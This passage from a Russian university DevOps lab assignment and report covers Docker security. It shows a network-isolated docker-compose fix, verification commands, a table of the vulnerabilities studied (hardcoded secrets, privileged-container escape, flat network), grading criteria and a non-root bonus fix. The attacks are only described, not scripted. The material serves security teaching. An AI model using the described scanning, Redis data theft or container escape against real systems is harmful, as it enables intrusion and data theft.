
Что зафиксировать:
Скриншоты: результаты nmap (какие сервисы и порты видит frontend), содержимое Redis (admin_token), подключение к PostgreSQL. Опишите: почему frontend не должен видеть БД напрямую.

Фаза 3: ЗАЩИТИ
Создайте сетевую изоляцию через Docker networks:

Исправленный docker-compose.yml
version: '3.8' services: frontend:
image: alpine:latest command: sh -c "apk add --no-cache curl && sleep infinity" networks: - frontend-net # Только frontend-сеть!

api:
image: alpine:latest
command: sh -c "apk add --no-cache python3 py3-pip && pip install flask redis --breaksystem-packages && python3 /app/api.py" volumes: - ./api:/app networks:
- frontend-net # frontend может ходить в api
- backend-net # api может ходить в redis/db
redis:
image: redis:7-alpine command: redis-server --requirepass "StrongRedisPass!" networks: - backend-net # Только backend!

db:
image: postgres:15-alpine environment:
POSTGRES_PASSWORD_FILE: /run/secrets/db_pass
POSTGRES_USER: app_service POSTGRES_DB: users secrets: - db_pass networks: - backend-net # Только backend!

networks: frontend-net: driver: bridge backend-net:
driver: bridge internal: true # Нет доступа в интернет!

secrets: db_pass:
file: ./secrets/db_password.txt

Проверка
- Пересоберите: docker compose down && docker compose up -d
- Из frontend попробуйте: ping redis — должно быть «Name does not resolve»
- Из frontend попробуйте: ping db — должно быть «Name does not resolve»
- Из frontend: curl http://api:8000/api/users — должно работать
- Из api: redis-cli -h redis -a StrongRedisPass! PING — PONG
- Из frontend: redis-cli -h redis — не должно подключаться
Критерий выполнения: frontend может обращаться только к api. frontend НЕ видит redis и db. Redis защищён паролем. Сеть backend-net имеет флаг internal: true (нет выхода в интернет).

Требования к отчёту
По результатам работы подготовьте отчёт, содержащий:

- Титульный лист с ФИО, группой и датой
- Для каждой из 3 задач:

◦ Скриншоты фазы «СЛОМАЙ» с пояснениями: что именно вы сделали и какой результат получили
◦ Описание потенциального ущерба: что мог бы сделать реальный злоумышленник
◦ Исходный код исправленных файлов (фаза «ЗАЩИТИ»)
◦ Скриншоты проверки: доказательство того, что уязвимость устранена

- Таблицу-сводку (заполните):

Уязвимость | Вектор атаки | Потенциальный ущерб | Метод защиты
Хардкод секретов | Секреты в environment: DB_PASSWORD, API_KEY, JWT_SECRET | Доступ к базе данных, подделка JWT, компрометация API | Docker Secrets: вынесение секретов в .env, включение .env в .gitignore, как следствие
Privileged контейнер | Доступ к хосту через bind mount и привилегированный режим | Полный доступ к файловой системе в режиме root, доступ и управление docker deamon: полный контроль над хостом, кража данных, управление контейнерами | Удаление bind mount, отключение режима privileged, ограничение прав контейнера
Flat network | Все сервисы в одной сети: nmap, доступ и управление redis и postgresql | Кража данных, изменение данных, внесение своих данных | Разделение сети на fronend/backend, установка пароля в redis, установка secrets для БД, internal network

- Раздел «Выводы»: какие принципы безопасности вы усвоили, что удивило.

Критерии оценки

Критерий | Баллы | Комментарий
Задача 1 — фаза СЛОМАЙ | 10 | Все 3 атаки выполнены
Задача 1 — фаза ЗАЩИТИ | 10 | Секреты убраны из образа
Задача 2 — фаза СЛОМАЙ | 10 | Побег через chroot
Задача 2 — фаза ЗАЩИТИ | 10 | Минимальные привилегии
Задача 3 — фаза СЛОМАЙ | 10 | Данные из Redis + DB
Задача 3 — фаза ЗАЩИТИ | 10 | Сетевая изоляция работает
Качество отчёта | 15 | Скриншоты, пояснения, выводы
Таблица-сводка | 10 | Все ячейки заполнены корректно
Бонус: доп. уязвимость | 15 | Найти и устранить 4-ю проблему
ИТОГО (макс.) | 100 | 85 без бонуса

Бонусное задание
Найдите и устраните хотя бы одну дополнительную уязвимость в любой из задач, которая не была описана в основном задании. Примеры того, что можно поискать:
- Контейнеры запускаются от root-пользователя (USER не указан)

Ущерб, так как запуск осуществляется root:
- Возможность изменять файлы
- Возможность запуска процессов
- Полный доступ к файловой системе
- Используется тег latest вместо фиксированной версии образа
- Отсутствие health checks
- Логирование секретов в stdout
- Отсутствие ограничений на ресурсы (memory/CPU limits)
- Возможность DNS rebinding или SSRF через внутренние сервисы

Опишите найденную уязвимость, покажите её эксплуатацию и предложите исправление.

Для устранения уязвимости внесены следующие изменения:
- Dockerfile для fronend и api
- Добавлен привилегированный пользователь appuser
- Контейнеры запускаются с user: ‘1000:1000’
- Дополнительно включены ‘no-new-privileges’, ‘cap_drop: ALL’, ‘read_only’
Как видно на скриншоте, контейнеры больше не работают от имени root

Курс «DevOps: от принципов к практике» — Магистратура — МГТУ им. Н.Э. Баумана

